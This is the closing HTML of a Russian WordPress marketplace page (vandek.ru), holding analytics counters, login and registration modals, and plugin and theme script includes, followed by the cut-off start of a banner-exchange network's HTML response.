ecommerce:"bablo" }); </script> <!-- /Yandex.Metrika counter -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3489836", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3489836;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" data-lazy-src="https://top-fwz1.mail.ru/counter?id=3489836%3Bjs%3Dna&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://top-fwz1.mail.ru/counter?id=3489836;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></noscript></div></noscript>
<!-- /Top.Mail.Ru counter --><!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=3489836">
<img src="https://top-fwz1.mail.ru/counter?id=3489836;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" data-lazy-src="https://top-fwz1.mail.ru/counter?id=3489836%3Bt%3D479%3Bl%3D1&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://top-fwz1.mail.ru/counter?id=3489836;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" /></noscript></a>
<!-- /Top.Mail.Ru logo -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntAA0E" width="31" height="31" style="border:0" title="LiveInternet" src="image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAEALAAAAAABAAEAAAIBTAA7" alt data-lazy-src="https://image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAEALAAAAAABAAEAAAIBTAA7?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img id="licntAA0E" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></noscript></a><script>(function(d,s){d.getElementById("licntAA0E").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


<table cellpadding="0" cellspacing="0" border="0" width="80" style="line-height:0;width:80px;"><tr>
<td width="17" style="padding:0;"><a log=24 href="http://www.24log.ru" target="_blank"><img src="https://i2.wp.com/counter.24log.ru/buttons/3/bg3-1l.gif?resize=17%2C15" width="17" height="15" border="0" alt style="margin:0;padding:0;" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/counter.24log.ru/buttons/3/bg3-1l.gif?resize=17%2C15&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/counter.24log.ru/buttons/3/bg3-1l.gif?resize=17%2C15" width="17" height="15" border="0" alt="" style="margin:0;padding:0;" data-recalc-dims="1" /></noscript></a></td>
<td width="37" style="padding:0;"><a href="http://www.24log.de" target="_blank"><img border="0" src="https://i2.wp.com/counter.24log.ru/buttons/3/bg3-1m.gif?resize=37%2C15" width="37" height="15" alt="homepage counter" title style="margin:0;padding:0;" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/counter.24log.ru/buttons/3/bg3-1m.gif?resize=37%2C15&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img border="0" src="https://i2.wp.com/counter.24log.ru/buttons/3/bg3-1m.gif?resize=37%2C15" width="37" height="15" alt="homepage counter" title="" style="margin:0;padding:0;" data-recalc-dims="1" /></noscript></a></td>
<td width="26" style="padding:0;"><a href="http://www.24log.ru" target="_blank"><img border="0" width="26" height="15" src="https://counter.24log.ru/count1_282114_3_1_60.pcx" alt="счетчик сайта" title="Сейчас на сайте" style="margin:0;padding:0;" data-lazy-src="https://counter.24log.ru/count1_282114_3_1_60.pcx?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img border="0" width="26" height="15" src="https://counter.24log.ru/count1_282114_3_1_60.pcx" alt="счетчик сайта" title="Сейчас на сайте" style="margin:0;padding:0;" /></noscript></a></td></tr></table></div></div>
  
</div>
</div>
</div>
</div><!-- #easywp-content-wrapper -->



<div id="easywp-site-info-container" class="easywp-clearfix">
<div id="easywp-site-info">
<div id="easywp-copyrights">
  Все права защищены; 2026 Vandek.ru - Информационно-торгово-развлекательный проект с бесплатными услугами в интернете.</div>
<div id="easywp-credits"><a href="https://themesdna.com/">Дизайн  ThemesDNA.com</a></div>
</div><!-- #easywp-site-info -->
</div>

</div><!-- #easywp-outer-wrapper -->
</div><!-- #easywp-body-wrapper -->

<button class="easywp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="easywp-sr-only">Scroll to Top</span></button>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/easywp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="user_login_modal" class="hp-modal" data-component="modal">	<h3 class="hp-modal__title">Войти</h3>
	<form class="hp-form--narrow hp-form hp-form--user-login" data-model="user" action="#" data-action="https://vandek.ru/wp-json/hivepress/v1/users/login/" method="POST" data-redirect="true" data-component="form"><div class="hp-form__messages" data-component="messages"></div><div class="hp-form__fields"><div class="hp-form__field hp-form__field--text"><label class="hp-field__label hp-form__label"><span>Имя пользователя или эл. адрес</span></label><input type="text" name="username_or_email" value="" autocomplete="username" maxlength="254" required="required" class="hp-field hp-field--text"></div><div class="hp-form__field hp-form__field--password"><label class="hp-field__label hp-form__label"><span>Пароль</span></label><input type="password" name="password" autocomplete="current-password" maxlength="64" required="required" class="hp-field hp-field--password"></div></div><div class="hp-form__footer"><button type="submit" class="hp-form__button button alt button hp-field hp-field--submit"><span>Войти</span></button><div class="hp-form__actions">	<p class="hp-form__action hp-form__action--user-register">Еще нет аккаунта? <a href="#user_register_modal">Зарегистрироваться</a></p>
	<a href="#user_password_request_modal" class="hp-form__action hp-form__action--user-password-request">Забыли пароль?</a>
</div></div></form></div><div id="user_register_modal" class="hp-modal" data-component="modal">	<h3 class="hp-modal__title">Зарегистрироваться</h3>
	<form class="hp-form--narrow hp-block hp-form hp-form--user-register" data-model="user" data-message="Пожалуйста, проверьте вашу эл. почту, чтобы активировать аккаунт." action="#" data-action="https://vandek.ru/wp-json/hivepress/v1/users/" method="POST" data-component="form"><div class="hp-form__messages" data-component="messages"></div><div class="hp-form__fields"><input type="hidden" name="_redirect" value="" class="hp-field hp-field--hidden"><div class="hp-form__field hp-form__field--email"><label class="hp-field__label hp-form__label"><span>Эл. адрес</span></label><input type="email" name="email" value="" autocomplete="email" maxlength="254" required="required" class="hp-field hp-field--email"></div><div class="hp-form__field hp-form__field--password"><label class="hp-field__label hp-form__label"><span>Пароль</span></label><input type="password" name="password" autocomplete="new-password" minlength="8" maxlength="64" required="required" class="hp-field hp-field--password"></div></div><div class="hp-form__footer"><button type="submit" class="hp-form__button button alt button hp-field hp-field--submit"><span>Зарегистрироваться</span></button><div class="hp-form__actions"><p class="hp-form__action hp-form__action--user-login">Уже есть аккаунт? <a href="#user_login_modal">Войти</a></p>
</div></div></form></div><div id="user_password_request_modal" class="hp-modal" data-component="modal">	<h3 class="hp-modal__title">Сбросить пароль</h3>
	<form class="hp-form--narrow hp-form hp-form--user-password-request" data-message="Письмо для сброса пароля отправлено." action="#" data-action="https://vandek.ru/wp-json/hivepress/v1/users/request-password/" method="POST" data-component="form"><div class="hp-form__header"><p class="hp-form__description">Пожалуйста, введите ваше имя пользователя или эл. адрес, вы получите письмо со ссылкой для сброса пароля.</p><div class="hp-form__messages" data-component="messages"></div></div><div class="hp-form__fields"><div class="hp-form__field hp-form__field--text"><label class="hp-field__label hp-form__label"><span>Имя пользователя или эл. адрес</span></label><input type="text" name="username_or_email" value="" autocomplete="username" maxlength="254" required="required" class="hp-field hp-field--text"></div></div><div class="hp-form__footer"><button type="submit" class="hp-form__button button alt button hp-field hp-field--submit"><span>Отправить письмо</span></button></div></form></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/vandek.ru\/0-18":3700};
	</script>
				<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-yandex-metrika/assets/woocommerce.min.js?ver=1.2.1" id="wp-yandex-metrika_woocommerce-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_woocommerce-js-after">
/* <![CDATA[ */
jQuery(document.body).on('wpym_ec_ready', function(){if (typeof wpym !== 'undefined' && wpym.ec) {wpym.ajaxurl = 'https://vandek.ru/wp-admin/admin-ajax.php';wpym.ec.addData({"currency":"RUB"});}})
//# sourceURL=wp-yandex-metrika_woocommerce-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/jquery.serializejson.min.js?ver=1.5.10" id="serializejson-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/jquery.ui.touch-punch.min.js?ver=1.5.10" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/fileupload/jquery.iframe-transport.min.js?ver=1.5.10" id="iframe-transport-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/fileupload/jquery.fileupload.min.js?ver=1.5.10" id="fileupload-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/jquery.fancybox.min.js?ver=1.5.10" id="fancybox-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/slick.min.js?ver=1.5.10" id="slick-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/jquery.sticky-sidebar.min.js?ver=1.5.10" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/php-date-formatter.min.js?ver=1.5.10" id="php-date-formatter-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/flatpickr/flatpickr.min.js?ver=1.5.10" id="flatpickr-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/select2/select2.full.min.js?ver=1.5.10" id="select2-full-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="hivepress-core-js-extra">
/* <![CDATA[ */
var hivepressCoreData = {"apiURL":"https://vandek.ru/wp-json/hivepress/v1","apiNonce":"93ccc7e6cb","language":"ru"};
//# sourceURL=hivepress-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/common.min.js?ver=1.5.10" id="hivepress-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/frontend.min.js?ver=1.5.10" id="hivepress-core-frontend-js"></script>
<script type="text/javascript" id="hivepress-authentication-js-extra">
/* <![CDATA[ */
var hivepressAuthenticationData = {"apiURL":"https://vandek.ru/wp-json/hivepress/v1/users/authenticate/"};
//# sourceURL=hivepress-authentication-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress-authentication/assets/js/common.min.js?ver=1.1.4" id="hivepress-authentication-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress-geolocation/assets/js/jquery.geocomplete.min.js?ver=1.2.7" id="geocomplete-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress-geolocation/assets/js/markerclustererplus.min.js?ver=1.2.7" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress-geolocation/assets/js/oms.min.js?ver=1.2.7" id="markerspiderfier-js"></script>
<script type="text/javascript" id="hivepress-geolocation-js-extra">
/* <![CDATA[ */
var hivepressGeolocationData = {"assetURL":"https://vandek.ru/wp-content/plugins/hivepress-geolocation/assets"};
//# sourceURL=hivepress-geolocation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress-geolocation/assets/js/common.min.js?ver=1.2.7" id="hivepress-geolocation-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress-reviews/assets/js/jquery.raty.min.js?ver=1.3.0" id="raty-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress-reviews/assets/js/frontend.min.js?ver=1.3.0" id="hivepress-reviews-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4.2/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://vandek.ru/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_446030381ccd3d110f754ef004982fda","fragment_name":"wc_fragments_446030381ccd3d110f754ef004982fda","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/flatpickr/l10n/ru.js?ver=1.5.10" id="flatpickr-ru-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/hivepress/assets/js/select2/i18n/ru.js?ver=1.5.10" id="select2-ru-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/themes/easywp/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/themes/easywp/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/themes/easywp/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/themes/easywp/js/navigation.js" id="easywp-navigation-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/themes/easywp/js/skip-link-focus-fix.js" id="easywp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="easywp-customjs-js-extra">
/* <![CDATA[ */
var easywp_ajax_object = {"ajaxurl":"https://vandek.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","sticky_menu":"1","sticky_menu_mobile":"","sticky_sidebar":"1","fitvids_active":"1","backtotop":"1"};
//# sourceURL=easywp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/themes/easywp/js/custom.js" id="easywp-customjs-js"></script>
<script type="text/javascript" id="easywp-html5shiv-js-js-extra">
/* <![CDATA[ */
var easywp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=easywp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/themes/easywp/js/html5shiv.js" id="easywp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=2d4bf43f398489795f1893179047a63c" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=1c8bb5930b723e669774487342a8fa98" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/assets/rcl-awesome/iconpicker/iconpicker.js?ver=16.26.5" id="rcl-iconpicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/assets/js/ssi-modal/ssi-modal.min.js?ver=16.26.5" id="ssi-modal-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.recaptcha.net/recaptcha/api.js?render=explicit&amp;ver=1.74" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LeoqDIdAAAAALgvA20SZKuqJqnME1AWTJnvJJAL","error":"\u003Cstrong\u003E\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435\u003C/strong\u003E:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/google-captcha/js/script.js?ver=1.74" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vandek.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vandek.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202604#ver=202604&amp;lang=ru' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> такие блоггеры, как:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://vandek.ru/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://vandek.ru/shop';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script>rcl_do_action("rcl_footer")</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'177778834',post:'3700',tz:'0',srv:'vandek.ru'} ]);
	_stq.push([ 'clickTrackerInit', '177778834', '3700' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://468.su/view/234/fv.php?size=6&ison=1&user=172&vt=5&dref=https://vandek.ru/0-18&scrw=1280&scrh=720&timestamp=1769185671773
body_size: 660
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"/>
<title>468.su — баннерообменная сеть</title>
<style type="text/css">body{margin:0;}.tes-bx-banner{width:100%; max-width:234px; height:60px; min-height:60px;}.regulator{position:relative; left:0; top:0; min-width:234px; min-height:60px;}
